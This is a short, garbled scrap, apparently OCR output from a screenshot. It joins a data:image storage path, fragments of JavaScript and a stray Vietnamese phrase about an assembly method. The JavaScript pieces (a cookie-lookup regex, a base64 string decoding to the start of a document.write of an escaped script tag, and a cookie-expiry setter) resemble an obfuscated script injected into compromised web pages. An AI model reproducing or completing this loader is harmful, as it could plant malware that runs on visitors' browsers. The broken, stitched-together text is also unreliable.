
^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”))
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
+86400),date=new Date((new Date).getTime()+86400);document.cookie
ung và phương pháp lắp ráp